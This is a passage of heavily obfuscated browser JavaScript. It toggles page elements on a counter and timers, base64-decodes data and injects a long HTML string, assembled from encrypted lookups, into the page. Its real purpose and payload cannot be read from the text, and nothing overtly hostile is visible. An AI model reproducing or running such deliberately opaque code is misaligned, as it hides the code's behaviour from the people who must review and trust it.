_0x798228(_0x2d2d8f-0x6b,_0x2d2d8f-0x151,_0xa36ffe-0x12b,_0x566266-0x3a,_0xa36ffe);}return _0x14616c[_0xaff04e(0xbd4,0x857,0x69d,0x8a7,0x43c)](_0x34a74b,_0x317dd5,_0x2f5bc7);},'IYyED':function(_0x59ce89,_0x4f6d26){function _0x17e261(_0x4cfe07,_0x3f17f5,_0x4ac8d2,_0x349840,_0xdbf6cf){return _0xadc897(_0x4cfe07-0x1c0,_0x3f17f5-0x50,_0x4cfe07-0x4f,_0xdbf6cf,_0xdbf6cf-0x1ee);}return _0x14616c[_0x17e261(0xee,-0x37c,-0x250,-0x91,0x58)](_0x59ce89,_0x4f6d26);},'NkCCT':_0x14616c[_0xadc897(0xb80,0x8d4,0x904,0x767,0xa95)],'GmOsw':_0x14616c[_0x57ba02(-0xfc,-0xc3,-0x470,-0x227,0x11a)],'lAieh':_0x14616c[_0x17e3ae(0x963,0x871,0xbe7,0xc97,0xcd1)],'KLlIz':_0x14616c[_0x17e3ae(0x92f,0x7ea,0x84f,0xa65,0x8ac)]};function _0x798228(_0x28e0e0,_0x422bb4,_0x4cd42b,_0x136c32,_0x2aad09){return _0x40ab93(_0x28e0e0-0x1f2,_0x422bb4-0x59,_0x4cd42b-0x1a1,_0x136c32-0x13e,_0x2aad09);}if(_0x14616c[_0x798228(0x527,0x845,0x227,0x75c,0x28f)](_0x14616c[_0x17e3ae(0xd26,0x9e9,0x961,0xb7c,0xa4c)],_0x14616c[_0x17e3ae(0xa9c,0x9e9,0x968,0xb0f,0x60f)]))_0x403dfb=_0x50153c;else{_0x3e9e7f++;let _0x4567d7=document[_0x5b5387(0x71a,0x893,0x647,0x6c3,0x540)+_0x798228(0xea,0x145,0x323,0x18,-0x1d7)+_0x57ba02(0x67f,0x21b,0x3f0,0x7be,0x939)](_0x14616c[_0x798228(0xaf,0x75,-0x3da,0x4ff,0x3fa)]);_0x4567d7[_0xadc897(0x89a,0x823,0x89b,0x655,0xacb)][_0x798228(0x580,0x9ef,0x7b0,0x426,0x485)+'ay']=_0x14616c[_0x798228(0x160,0x114,-0x18a,-0xab,-0xf0)],document[_0xadc897(0x7f2,0x484,0x741,0x4d5,0x639)+_0x5b5387(0x136,0x273,0xf8,0x424,-0xe8)+_0xadc897(0x65f,0xbe2,0x8d7,0xbd9,0x6a8)](_0x14616c[_0x5b5387(0x45f,0x793,0xbae,0x5cc,0xa0c)])[_0x57ba02(0x643,0x688,0x809,0x9e9,0x306)][_0xadc897(0x2bd,0x640,0x5b7,0x791,0x5e1)+'ay']=_0x14616c[_0xadc897(0xa21,0x79f,0x846,0xb77,0xb88)],_0x14616c[_0xadc897(0x25f,0x63f,0x3c4,0x16b,0x7b0)](_0x3e9e7f,_0x34d720)?_0x14616c[_0xadc897(0x718,0xcd4,0x871,0x9b8,0x532)](setTimeout,function(){function _0x29360b(_0x1706d1,_0x4389f5,_0x793c1f,_0x587d01,_0x490609){return _0x57ba02(_0x490609-0x48a,_0x4389f5-0xa5,_0x793c1f-0x1a2,_0x587d01-0x5b,_0x793c1f);}function _0xe5f889(_0x37edf2,_0x144fbe,_0xa34490,_0x56abeb,_0x487ca0){return _0xadc897(_0x37edf2-0x56,_0x144fbe-0x1ca,_0x37edf2-0x26f,_0xa34490,_0x487ca0-0xa);}function _0x30b4b6(_0x1b2474,_0x43d3a6,_0x1c48a8,_0x58b3dd,_0x1e9e92){return _0xadc897(_0x1b2474-0x11e,_0x43d3a6-0x1ad,_0x1e9e92-0x218,_0x1b2474,_0x1e9e92-0x110);}function _0x2dccd8(_0x4eff79,_0x4b9c31,_0x10ac35,_0x4c363d,_0x12942b){return _0x798228(_0x4b9c31-0x3dc,_0x4b9c31-0x17,_0x10ac35-0x1be,_0x4c363d-0x1f4,_0x4c363d);}function _0x3cf854(_0x195350,_0x31b6c7,_0x27368a,_0x57be79,_0x5c165c){return _0x17e3ae(_0x195350,_0x31b6c7-0x12f,_0x27368a-0x1e9,_0x57be79-0x38,_0x5c165c-0x15e);}_0x14616c[_0x3cf854(0xcc6,0xcbe,0x107d,0xd1a,0xb38)](_0x14616c[_0x2dccd8(0xbc8,0xa7a,0xca2,0xc91,0xb02)],_0x14616c[_0x2dccd8(0x858,0xa7a,0x78d,0xbfd,0xa7b)])?(document[_0x29360b(0x4ee,0x542,0x93a,0x79c,0x973)+_0xe5f889(0x390,-0x3b,0x341,-0xd2,0x7da)+_0x3cf854(0xc53,0xc33,0xff4,0xca7,0xa14)](_0x14616c[_0x3cf854(0xca9,0x99d,0xcb8,0xd24,0xc98)])[_0x3cf854(0xb60,0xbf7,0xf7b,0xd2b,0xd58)][_0x29360b(0x900,0xaff,0xb09,0x421,0x7e9)+'ay']=_0x14616c[_0x3cf854(0x3c9,0x4f3,0x4be,0x886,0x3db)],_0x4567d7[_0x29360b(0x9cd,0x8b8,0x7d9,0x739,0xacd)][_0x3cf854(0x9e0,0x913,0xaec,0xb04,0x798)+'ay']=_0x14616c[_0xe5f889(0xab5,0x92a,0xbc8,0x9f7,0x9e4)],_0x4567d7[_0x30b4b6(0x8cf,0x9e1,0xcbe,0x860,0xbac)+'ed']=!(-0x9c5+0x6d5+0x3*0xfb),_0x4567d7[_0x3cf854(0x931,0xcc6,0x8c1,0xa0b,0xa8d)+_0x3cf854(0x88f,0xc3f,0xfad,0xc9d,0x879)][_0x29360b(0x7af,0xbf9,0x611,0xbe8,0x868)](_0x14616c[_0x29360b(0xa2c,0x902,0x8c3,0xbbe,0x8df)])):_0x1981a3=iLvlWA[_0x29360b(0x474,0x277,0x4aa,0x437,0x2bb)](_0x4e4788,iLvlWA[_0x29360b(0x5f5,0x64f,0x598,0x2a8,0x43d)](iLvlWA[_0x3cf854(0x639,0x4e4,0x167,0x8ec,0x32d)](iLvlWA[_0x30b4b6(0xd45,0x867,0xef1,0xa41,0xb4a)],iLvlWA[_0x3cf854(0xd6b,0xc99,0xa1f,0xd75,0x823)]),');'))();},0xdf0+0x242f+-0x1e97*0x1):_0x14616c[_0x57ba02(0x72a,0x99c,0x4a3,0x519,0x68b)](_0x3e9e7f,_0x34d720)&&_0x14616c[_0x5b5387(0xa08,0x9c3,0x9e9,0x954,0x743)](setTimeout,function(){function _0x25d094(_0x103af8,_0x2da3d2,_0x275518,_0x28f374,_0x5b797c){return _0x17e3ae(_0x103af8,_0x28f374- -0xcd,_0x275518-0x19d,_0x28f374-0xb6,_0x5b797c-0x168);}function _0xcf322c(_0x4dd9c7,_0x1753c8,_0x549b26,_0x11da70,_0x58f7fe){return _0xadc897(_0x4dd9c7-0x57,_0x1753c8-0x1ca,_0x1753c8- -0x1a7,_0x58f7fe,_0x58f7fe-0xa9);}function _0x2ccaa4(_0x3c3ce2,_0x4cd611,_0x5dbbb3,_0x37ef3e,_0x48d362){return _0x57ba02(_0x4cd611- -0xc5,_0x4cd611-0x1ee,_0x5dbbb3-0x8f,_0x37ef3e-0x1ef,_0x37ef3e);}const _0x1a1bbe={'pEfPh':function(_0x7a6905,_0x43891c){function _0x3acbf0(_0x2e0abd,_0x5bcb95,_0x2e0c46,_0x4ef4f5,_0x12e654){return _0x139c(_0x5bcb95- -0x275,_0x2e0abd);}return _0x44cc0e[_0x3acbf0(0x9d4,0x6b4,0x5a3,0xb03,0x741)](_0x7a6905,_0x43891c);},'lIosy':_0x44cc0e[_0x2ccaa4(0x573,0x62b,0xa1c,0x44b,0x869)],'IpdzZ':_0x44cc0e[_0x2ccaa4(0x2be,-0x77,-0xf,0x416,-0x291)],'XkzQZ':function(_0xf21075,_0x5623b7,_0x2c309e){function _0x1c716e(_0x151f82,_0x18a4fb,_0x251a14,_0x1e80ba,_0x4f8a07){return _0x2ccaa4(_0x151f82-0x17f,_0x151f82-0x420,_0x251a14-0xb2,_0x1e80ba,_0x4f8a07-0x75);}return _0x44cc0e[_0x1c716e(0x8db,0x822,0x4ab,0x9b2,0xcd8)](_0xf21075,_0x5623b7,_0x2c309e);},'vmZQJ':function(_0xaecb89,_0x175e09,_0x3a606e){function _0x1feea0(_0x86ad4c,_0x2cfe17,_0xcb18e4,_0x2082d5,_0x28c4ac){return _0x2ccaa4(_0x86ad4c-0x1b1,_0xcb18e4-0x2ce,_0xcb18e4-0x97,_0x28c4ac,_0x28c4ac-0x188);}return _0x44cc0e[_0x1feea0(0xafc,0x500,0x6fb,0xb91,0x61b)](_0xaecb89,_0x175e09,_0x3a606e);}};function _0x8af58f(_0x423c62,_0x3df38b,_0x1e7f87,_0x112cca,_0x15183c){return _0x798228(_0x15183c-0x196,_0x3df38b-0xa9,_0x1e7f87-0x177,_0x112cca-0x4e,_0x423c62);}function _0x15b0be(_0x32a802,_0x4a6bee,_0x2dbd46,_0x2d6d9b,_0x536f1f){return _0x57ba02(_0x4a6bee- -0x4f,_0x4a6bee-0x2f,_0x2dbd46-0x10,_0x2d6d9b-0x160,_0x32a802);}if(_0x44cc0e[_0x25d094(-0x11,-0x159,0x585,0x33c,0x1ea)](_0x44cc0e[_0x25d094(0x57d,0x710,0x567,0x962,0x8f7)],_0x44cc0e[_0x2ccaa4(0x51,0x4e5,0x803,0x3d0,0x4fa)])){let _0x296c53=function(_0x59e71a){function _0x25f274(_0x1985ec,_0x4c0c29,_0x5df187,_0xa90b84,_0x2792e3){return _0x8af58f(_0x5df187,_0x4c0c29-0x1bf,_0x5df187-0x1eb,_0xa90b84-0x137,_0x1985ec- -0x19f);}const _0x2adde1={'PGOaZ':function(_0x42de41,_0x505b45){function _0x5d4b33(_0x20d1a3,_0xb3838,_0x31757b,_0x47cf61,_0x211318){return _0x139c(_0xb3838- -0x2de,_0x47cf61);}return _0x44cc0e[_0x5d4b33(0xaa,0x233,0x257,0x509,0x203)](_0x42de41,_0x505b45);},'llSeN':function(_0x48f601,_0x4bedb6){function _0x2b5a59(_0x4850ff,_0x1db98b,_0x312927,_0x190793,_0x5f57a0){return _0x139c(_0x312927- -0x31a,_0x1db98b);}return _0x44cc0e[_0x2b5a59(0x6c5,0x56c,0x42a,0x4ad,0x4b)](_0x48f601,_0x4bedb6);},'UTQeL':function(_0x13b41f,_0x525b38){function _0x8a5156(_0x892186,_0x26cb59,_0x2127d5,_0x38f50f,_0x559f35){return _0x139c(_0x892186-0x13,_0x38f50f);}return _0x44cc0e[_0x8a5156(0x269,0x332,0x3c1,0x1f4,0x46)](_0x13b41f,_0x525b38);},'aEFrf':_0x44cc0e[_0x53b4a1(0x5cf,0x9e6,0xb05,0x6fa,0x874)],'MVxTx':_0x44cc0e[_0x5b4c8e(0x764,0x9e3,0xccb,0xe0a,0xe18)]};function _0x53b4a1(_0x2d1f7b,_0x4b11d9,_0x5ca47b,_0x25dc7b,_0x23dd6b){return _0x2ccaa4(_0x2d1f7b-0x167,_0x23dd6b-0x25f,_0x5ca47b-0x10,_0x4b11d9,_0x23dd6b-0xca);}function _0x5b4c8e(_0x6dec3b,_0x10317d,_0x5befbe,_0x446dbd,_0x3103fc){return _0x15b0be(_0x3103fc,_0x10317d-0x34d,_0x5befbe-0xce,_0x446dbd-0xe5,_0x3103fc-0x15b);}function _0x10d21b(_0x272ea2,_0x5028b2,_0x5a7589,_0x56f145,_0x3c1acb){return _0x25d094(_0x272ea2,_0x5028b2-0x4c,_0x5a7589-0xb,_0x56f145- -0x412,_0x3c1acb-0x86);}function _0x27cc42(_0x389d0c,_0xdc8ff0,_0x1e2d70,_0xa35fe,_0x8379df){return _0x15b0be(_0xdc8ff0,_0x389d0c-0x510,_0x1e2d70-0x13b,_0xa35fe-0x140,_0x8379df-0x124);}if(_0x44cc0e[_0x5b4c8e(0x567,0x45a,0x75e,0x539,0x6cb)](_0x44cc0e[_0x53b4a1(0x8ba,0x822,0xb09,0xa62,0x791)],_0x44cc0e[_0x25f274(0x119,0x375,0x303,-0x1cb,0x331)])){_0x59e71a=_0x44cc0e[_0x53b4a1(0x7c0,0x6c1,0x359,0x634,0x6c4)](atob,_0x59e71a);let _0x230e0a=new Uint8Array(_0x59e71a[_0x27cc42(0xb9c,0xa7f,0x874,0xec3,0xb88)+'h']);for(let _0x2cff5f=-0x982*-0x1+0x2055+-0x29d7*0x1;_0x44cc0e[_0x5b4c8e(0x13b,0x54b,0x819,0x6fb,0x53f)](_0x2cff5f,_0x59e71a[_0x25f274(0x8f3,0x8f5,0x8eb,0xb1b,0x707)+'h']);_0x2cff5f++)_0x230e0a[_0x2cff5f]=_0x59e71a[_0x53b4a1(-0x314,0x1a5,0x74,0x570,0x15c)+_0x25f274(0x6d8,0x6fd,0x325,0x9fb,0x3f8)](_0x2cff5f);return new TextDecoder(_0x44cc0e[_0x27cc42(0x8ff,0x542,0x957,0x5c7,0x73c)])[_0x5b4c8e(0x833,0x698,0x614,0x65f,0x316)+'e'](_0x230e0a);}else{let _0xf0e87e;try{_0xf0e87e=tvHDKZ[_0x5b4c8e(0x374,0x201,-0x12f,0x76,-0x118)](_0x3e59f0,tvHDKZ[_0x10d21b(0x54e,-0x1ab,-0x205,0x13c,0x394)](tvHDKZ[_0x5b4c8e(0x587,0x2b5,-0x17a,0x3ea,-0x154)](tvHDKZ[_0x53b4a1(-0x1ea,-0x2a0,-0x210,-0x2cd,0x1a9)],tvHDKZ[_0x53b4a1(0x73f,0x77b,0x570,0x6d5,0x630)]),');'))();}catch(_0x17590d){_0xf0e87e=_0x4db553;}return _0xf0e87e;}}(_0x3c1826);document[_0xcf322c(0x8ce,0x59a,0xa1d,0x9cd,0x791)+_0x8af58f(-0x6f,0x487,-0x216,0x592,0x280)+_0x2ccaa4(0x5cd,0x5ba,0x3ef,0xa52,0x83b)](_0x44cc0e[_0x15b0be(-0x296,-0x170,-0x43a,-0x13a,-0x5d9)])[_0x25d094(0x666,0x7d4,0x62e,0x9fb,0xa8b)][_0x2ccaa4(0x3c,0x29a,0xc9,-0x199,0x31c)+'ay']=_0x44cc0e[_0x25d094(0x542,-0x83,0x2fc,0x26a,-0x21f)],_0x4567d7[_0x8af58f(0xd9d,0x8f9,0xe62,0x6a0,0xac9)+_0x25d094(0x5b2,0xd77,0xba2,0xa43,0xe94)][_0xcf322c(0x3a0,0x66,-0x1f0,-0x3fc,0x225)+'e'](_0x44cc0e[_0x25d094(0xd41,0x956,0x549,0x98f,0x764)]),_0x4567d7[_0x15b0be(0xa35,0x6ed,0x798,0xb83,0x469)+'ed']=!(-0x4ce+-0xc7a+-0x127*-0xf),_0x4567d7[_0x2ccaa4(0x185,0x57e,0x9da,0x941,0x21d)][_0x25d094(0xa45,0x6ee,0x27a,0x717,0x941)+'ay']=_0x44cc0e[_0x15b0be(0x76b,0x4e5,0x78,0x59c,0x621)],_0x4567d7[_0xcf322c(-0x26c,0x15d,0x1e5,0x163,-0x23b)+_0x2ccaa4(0x2f8,-0x93,-0x122,0x33b,0x2b6)]=!(-0x187*-0x5+-0xf*-0x1aa+-0x2099),document[_0x15b0be(0x338,0x49a,0x4bb,0x5e0,0x237)+_0x2ccaa4(-0x6,-0x1fc,-0x26c,-0x447,-0x3cc)+_0x15b0be(0x582,0x630,0x51e,0x912,0x843)](_0x44cc0e[_0x25d094(0x43b,-0x7b,0x34e,0x1d7,0x22)])[_0x2ccaa4(-0x3c4,-0x5c,0x386,0x13a,0x14c)+_0x8af58f(0x6cb,0x3ca,0x4e9,0x806,0x6ca)]+=_0x8af58f(0x73f,0x67d,0x7f1,0x8f7,0x85f)+_0x25d094(0x5bd,0x882,0x6e6,0x844,0xa35)+_0x2ccaa4(0x202,0x33,-0x16e,-0x31,-0xeb)+_0x2ccaa4(0x195,0x259,0x5e8,-0x135,0x3a8)+_0x8af58f(0x111,0x786,0x3e4,0xa2,0x2fa)+_0xcf322c(0x22b,0x53d,0x30f,0x736,0x351)+_0x25d094(0x32c,0x2bf,0x82f,0x54a,0x2ed)+_0xcf322c(-0x39d,-0xd0,0x20a,0x2b7,0x1c8)+_0xcf322c(0xc03,0x7a0,0xaf4,0x69e,0x45f)+_0x2ccaa4(-0x221,-0xb9,-0x46e,-0x332,0x34)+_0xcf322c(0x393,0x44e,0x50e,0x680,0x17b)+_0x25d094(0x8dd,0x422,0x6c1,0x79e,0x5f0)+_0x8af58f(-0x77,-0x195,0x3aa,0x457,0x2e4)+_0x15b0be(0x2b7,0x655,0x25e,0x6e8,0x2f1)+_0x15b0be(-0x1d0,0x272,0x279,0x41,0x37b)+_0x15b0be(-0x23a,0x136,0x582,0x6b,0x2fd)+_0x8af58f(0xe1,0x7c6,0x631,0x814,0x495)+_0x25d094(0x8ef,0x500,0x46a,0x860,0x4dc)+_0xcf322c(0x6a1,0x53d,0x9a6,0x228,0x98d)+_0x15b0be(0x636,0x499,0x13a,0x4e8,0x5df)+_0x8af58f(0x725,0x6a6,0x3ab,0x776,0x342)+_0xcf322c(0x43,-0x6d,0x2aa,-0x19e,-0x386)+_0x8af58f(0x245,-0x11b,0x404,-0x197,0x1e3)+_0x25d094(0x48d,0x15d,0x313,0x365,0x5bc)+_0x25d094(0x34e,0x7dc,0x564,0x520,0x97f)+_0x8af58f(0x100,0x2b1,0x327,0x731,0x3d2)+_0x25d094(0x5bf,0x787,0x6b0,0x4c3,0x9d)+_0x15b0be(0xb2,-0x127,0x27b,-0x2ff,-0x3c4)+_0x8af58f(0x36c,0x416,0x73a,0x4aa,0x723)+_0xcf322c(0x74f,0x56d,0x9d2,0x791,0x4dd)+_0x15b0be(0x52e,0x40d,0x5c2,0x10d,0x43f)+_0x2ccaa4(0x1ee,-0x21f,0x15e,-0x29a,-0x30d)+_0x15b0be(0x9e0,0x62e,0x8fb,0x1f5,0x638)+_0x25d094(0xba1,0xc0f,0xdff,0xaf9,0x84b)+_0x2ccaa4(-0x35d,-0x182,0x1a8,-0x11c,-0x4c0)+_0x25d094(0x82e,0xa6d,0xc5a,0x844,0xccf)+_0x25d094(0x9fb,0x605,0xc89,0x844,0x3c0)+_0xcf322c(0x7e9,0x576,0x137,0x7a4,0x7e1)+_0x25d094(0x8e8,0x63e,0x4fc,0x72c,0xb09)+_0x8af58f(0x515,0xb2f,0xb4b,0x8c5,0x958)+_0x25d094(0x37d,0x47a,0x308,0x2cb,0x1ed)+_0x2ccaa4(0x3fc,0x40f,0x335,0x2b9,0x5de)+_0x25d094(0xe68,0x975,0xe0c,0xa17,0xb3c)+_0xcf322c(0x524,0x732,0xa0f,0xad9,0x74a)+_0x2ccaa4(0x37b,0x2eb,-0x116,0x67a,0x269)+_0xcf322c(0x7db,0x5f6,0x7e2,0x1b7,0x57e)+_0x2ccaa4(0x3a7,0x5a7,0x795,0x566,0x969)+_0x25d094(0x69f,0x928,0x6e6,0x8e0,0x6d3)+_0x2ccaa4(-0x1e2,-0x24d,-0x3c5,-0x398,0xd)+_0x2ccaa4(0x78a,0x462,0x1e3,0x9d,0x63c)+_0x25d094(0xf9,0x849,0x180,0x4a5,0x4fd)+_0x2ccaa4(0x73a,0x55d,0x35c,0x45a,0x2b4)+_0x2ccaa4(0x606,0x49c,0x71,0xc0,0x226)+_0x8af58f(0x65a,0x7ec,0x837,0xce1,0x8ee)+_0x25d094(0x741,0x641,0x89,0x4f6,0x22d)+_0x25d094(0x844,0x5ae,0xbe0,0x8e7,0xb3b)+_0xcf322c(-0x158,0x88,-0x301,-0x1da,0x3f2)+_0x25d094(-0x9a,0x6c6,0x57b,0x3ab,0x1e7)+_0x2ccaa4(0x477,0xb4,0x4b9,0x16f,0x476)+_0x15b0be(0x9ba,0x6e0,0x84a,0x8e3,0x938)+_0xcf322c(0x42e,0xc4,0x3b,0x35f,0x3e3)+_0xcf322c(0x2fa,0x1c5,0x22,-0xff,0x55d)+_0xcf322c(0x10a,0x3fa,0x680,0x4f1,0x52f)+_0x25d094(0xd99,0xe1e,0x859,0x9e6,0xa28)+_0xcf322c(0xc91,0x7fd,0x7e5,0xbb6,0x848)+_0x8af58f(0x9da,0xb1e,0xc4c,0xdc2,0xa80)+_0x2ccaa4(0x7,-0xbe,0x2bc,-0x192,-0x42b)+_0xcf322c(-0x290,0x104,0x38e,0x43d,-0xa8)+_0xcf322c(0x1f1,-0xde,-0x473,-0x117,-0x271)+_0xcf322c(0x525,0x719,0x885,0x7d3,0xae8)+_0x15b0be(0x209,0x456,0x74f,0x532,0x190)+_0x8af58f(0x92a,0xc75,0xd5b,0xce8,0xad4)+_0x25d094(0xcb,0x756,0x304,0x2c6,-0x1a3)+_0x2ccaa4(-0x517,-0x18d,-0x25c,0x111,0x4c)+_0xcf322c(0x6cc,0x5f8,0x733,0x383,0x464)+_0xcf322c(0xb76,0x73a,0x508,0x6d7,0x3a4)+_0x25d094(0x868,0x243,0x502,0x639,0x7b8)+_0x2ccaa4(0x205,-0x205,0xef,-0x100,-0xef)+_0xcf322c(0x4ee,0x17b,0x540,0x3fc,0x3df)+_0x8af58f(0x61e,0xa64,0xcb5,0x74f,0x843)+_0x2ccaa4(0x1fd,0x3c7,0x46b,-0x31,0x35a)+_0x8af58f(0xbcc,0xb64,0xcc5,0xc69,0x86b)+_0xcf322c(0x879,0x50b,0x830,0x8e9,0x222)+_0x15b0be(0x5f6,0x1ee,0x3a1,0x494,-0x1c4)+_0x25d094(0x593,0x7c2,0xa0c,0x628,0x295)+_0x8af58f(0x8ed,0xd42,0xc01,0xc67,0x9bb)+_0x8af58f(-0x152,0x13a,-0x179,0x2a2,0x2ac)+_0x15b0be(0x7c6,0x331,-0x15d,0x2de,0x6a9)+_0xcf322c(0x116,0x4da,0x4a2,0xff,0x149)+_0x8af58f(0x708,0x627,0x820,0x8f6,0x868)+_0x8af58f(0x6f6,0x36c,0x524,0x118,0x54a)+_0x8af58f(0x6e9,0x3aa,0xbff,0x53c,0x760)+_0x25d094(0x76d,0xafb,0xaa1,0x900,0xba0)+_0x8af58f(0x66f,0x938,0xa94,0xa1e,0xa39)+_0x25d094(0x7d1,0x399,0x80a,0x794,0x7a2)+_0x15b0be(0x285,0x2e6,0x786,0x778,0x16a)+_0x8af58f(0x8c5,0x2c7,0x60a,0x6f0,0x615)+_0x25d094(-0x7d,0x11e,0x1a9,0x20d,-0x8a)+_0x2ccaa4(-0x3bd,-0x25,-0x47a,0x304,0x453)+_0x8af58f(0x92c,0x703,0x60f,0x5de,0x965)+_0x25d094(0x8e8,0x643,0x2c6,0x658,0x49d)+_0x8af58f(0x1e8,0x126,0x740,0xea,0x2da)+_0x25d094(0x744,0xbad,0x86f,0x844,0x4c3)+_0x2ccaa4(0x3ed,0x3c7,0x53e,0x799,0xef)+_0x15b0be(0x384,-0xe1,0x3b6,0x1ea,-0x4bc)+_0x8af58f(0x70c,0x65e,0x1e8,0x498,0x367)+_0xcf322c(0x284,0x2cb,0x160,0x2f7,0x60d)+_0x2ccaa4(-0x4a6,-0x12a,0xfa,-0x116,0x171)+_0x15b0be(-0x1b4,0x189,0x99,0x20c,0x280)+_0x2ccaa4(0x210,-0xc1,-0x3e8,0x114,0x3a)+_0x15b0be(0x75,0x419,0x7e2,0x7ce,0x4a4)+_0x25d094(0x4e9,0xcf0,0x6a8,0x8d1,0x9cd)+_0x8af58f(0x59d,0x64b,-0x1b,0x630,0x387)+_0xcf322c(0xa02,0x73f,0xb3a,0xa5e,0xb0a)+_0x8af58f(0x89f,0xa79,0xabd,0x5b9,0x92d)+_0x25d094(0x2e3,0x628,0x5ab,0x3d5,0x1e9)+_0x8af58f(0x5ba,-0x58,0x4a8,0x5e,0x3b7)+_0x2ccaa4(0x147,-0x1fb,-0x3a6,0xbf,-0x651)+_0x15b0be(0x32,0x127,-0x305,-0x41,0x235)+_0x25d094(0x647,0x767,0x520,0x8c8,0x8f1)+_0xcf322c(-0xa3,0x109,-0x18,-0x373,-0x203)+_0x8af58f(0x985,0x9a9,0x8d6,0xe0b,0xab9)+_0x15b0be(0x4ca,0x3b6,0x3e7,0x1b9,0x64e)+_0x8af58f(0xbb5,0x7f3,0x983,0x95b,0xa8b)+_0x2ccaa4(0x3a3,0x640,0x715,0x8ab,0x7bd)+_0x8af58f(0x856,0x5df,0x7e2,0x8b4,0x5a9)+_0xcf322c(0x8ec,0x484,0x1bf,0x7d6,0x7c6)+_0x15b0be(-0x18,0x2bf,0x60f,0x401,0x657)+_0xcf322c(0x81c,0x6f4,0x8e1,0x397,0x266)+_0x15b0be(0x1f5,-0x152,0x14d,-0x30c,-0x170)+_0x2ccaa4(0x18a,0x564,0x269,0x5ea,0x2a3)+_0x25d094(0x724,0xc5b,0xcdf,0x9cf,0xc26)+_0xcf322c(0x357,0x779,0x309,0xa6e,0xb5d)+_0x8af58f(0x3fb,0x836,0x2f6,0x4dc,0x471)+_0xcf322c(0x346,-0xf6,-0x37f,0x290,-0xc1)+_0xcf322c(0x4ad,0x5ff,0x5fe,0x259,0x3db)+_0x2ccaa4(0x134,0x44,-0x67,-0x39d,0x378)+_0x15b0be(0x303,0x32a,0x179,0x36d,0x1e1)+_0x25d094(0x57d,0xc84,0xc05,0x8a4,0x54b)+_0x2ccaa4(0x5a0,0x3d6,0x558,0x32,0x7df)+_0xcf322c(0x58d,0x3d7,0x772,0xc,0x4c2)+_0xcf322c(0x8d4,0x481,0x579,0x425,0x589)+_0x15b0be(0x468,0x327,-0x127,0x175,0x31)+_0x2ccaa4(0x1e7,0x1cf,0x64e,0x2bb,0x39b)+_0x8af58f(0x686,0x69e,0x5cb,0xc9c,0xa19)+_0x8af58f(0x5f2,0x82,-0xf3,0x9c,0x303)+_0x8af58f(0x468,0x401,0x6f9,0x566,0x2e9)+_0x2ccaa4(0x674,0x4d3,0x1a1,0x824,0x4ba)+_0x2ccaa4(-0x272,-0xfd,-0x359,-0x23c,-0xab)+_0x25d094(0x318,0x2a1,0x54f,0x6a5,0x6f7)+_0x15b0be(0x7be,0x606,0x28c,0x839,0x93b)+_0x15b0be(0xca,-0x13d,-0x25a,0x21,0x2ed)+_0x8af58f(0x396,0x257,0x60d,0x3f7,0x599)+_0x25d094(0x94c,0x723,0x154,0x598,0x814)+_0x25d094(0x775,0x29,0x812,0x485,0x875)+_0x15b0be(0xa40,0x5af,0x206,0x7f4,0x14f)+_0x15b0be(0xa3,0x474,0x5a1,0x2c6,0x8d8)+_0xcf322c(-0x29f,0x115,-0xc8,0x21f,0xd2)+_0x2ccaa4(0x431,0x2b5,0x484,-0x18c,0x333)+_0x8af58f(0x7f6,0x41f,0x486,0x64d,0x373)+_0x2ccaa4(-0x1b,-0x69,-0x332,-0xb0,0x17a)+_0x15b0be(0x63d,0x528,0x822,0x553,0x734)+_0x8af58f(0x4d5,0x590,0x55c,0x8c4,0x607)+_0x25d094(0x9d3,0x521,0xb0b,0x97f,0x63d)+_0x25d094(0x559,0x711,0x642,0x334,-0x1e)+_0xcf322c(0x70e,0x4f6,0x973,0x8ce,0x11f)+_0x8af58f(0x1d6,0x33f,0x2e5,0x2d8,0x252)+_0x15b0be(0x745,0x6d9,0x68e,0x38f,0x958)+_0x15b0be(0x4e,0x439,0x7fe,0x6ba,0x6b2)+_0x2ccaa4(0x669,0x33a,0x670,0xc1,0x755)+_0x8af58f(0x869,0x8fb,0x68a,0x8c3,0x65f)+_0x8af58f(0x5ae,0x6d5,0x9d9,0x605,0x7d0)+_0x2ccaa4(-0x288,0x2c,-0x378,0x431,0xb6)+_0x15b0be(0x178,0x80,0x31b,0x3ad,0x15a)+_0x15b0be(-0x15f,-0xc9,0xfa,-0x3b9,-0x2ec)+_0x2ccaa4(0x18e,-0x2ab,-0x11a,0xd4,-0x11c)+_0x25d094(0x3a4,0x5de,0x6dd,0x381,0x219)+_0x25d094(0x9ee,0xb87,0xd9d,0xae8,0x7b4)+_0x8af58f(0x83f,0x5bf,0x57a,0xac5,0x955)+_0xcf322c(0x2a6,0x2f,0x2d1,0x344,-0x13)+_0x15b0be(-0x1e,-0x1a7,-0x407,-0x482,0x2a1)+_0xcf322c(-0x194,0x62,-0x3bc,-0x247,0x189)+_0x25d094(0xca8,0x7c7,0xb4e,0x844,0x44b)+_0x8af58f(0x525,0x870,0x9d1,0x986,0x57a)+_0x15b0be(0x392,0xa6,0x186,-0xa5,0x4c9)+_0xcf322c(-0x473,-0x4a,0x2a4,0x25b,-0x139)+_0xcf322c(0x304,-0x1b,0x38d,-0x425,0x2d9)+_0x2ccaa4(0x298,-0x88,-0x74,0x29f,-0x1e5)+_0x25d094(-0x18f,0x7c,0x3bc,0x2a1,-0x1f9)+_0x8af58f(0xd9c,0xcfa,0xaa0,0xd6d,0xa20)+_0x15b0be(0x770,0x510,0x5f7,0x1f8,0x257)+_0x25d094(0x9a2,0xcb0,0x54c,0x84c,0x7fe)+_0x15b0be(0x239,-0x10a,-0x448,-0x3c9,0x192)+_0xcf322c(0x3d1,0x3,-0x9a,-0x77,0x38c)+_0x8af58f(0x440,0x748,0xb3e,0x552,0x712)+_0x25d094(0x95b,0x7d9,0x908,0x860,0xba7)+_0x8af58f(0x870,0x4e1,0x4cb,0x50e,0x843)+_0x2ccaa4(0x55d,0x689,0x8e0,0xaf4,0x602)+_0x25d094(0x7dd,0xb28,0xa5d,0x7a6,0x71d)+_0x8af58f(0x5e0,0xdee,0x571,0x9d3,0x9b0)+(_0x8af58f(0x231,0x597,0x240,0x198,0x21b)+_0x15b0be(0x6e2,0x4f7,0x49c,0x6fb,0x948)+_0x2ccaa4(0x54e,0x484,0x599,0x6d6,0x91a)+_0x8af58f(0x84b,0xc0b,0x664,0x4fb,0x843)+_0x15b0be(0x80f,0x43d,-0x4d,0x4fe,0x71d)+_0x2ccaa4(0x686,0x3e8,0x445,0x6b3,0x1d)+_0xcf322c(0x795,0x742,0xb4c,0x924,0x5a4)+_0x2ccaa4(0x53c,0x1e8,0xd2,0xe0,0x15f)+_0x15b0be(0x685,0x386,0x97,0x420,0x7dc)+_0x15b0be(-0x3d0,-0xf9,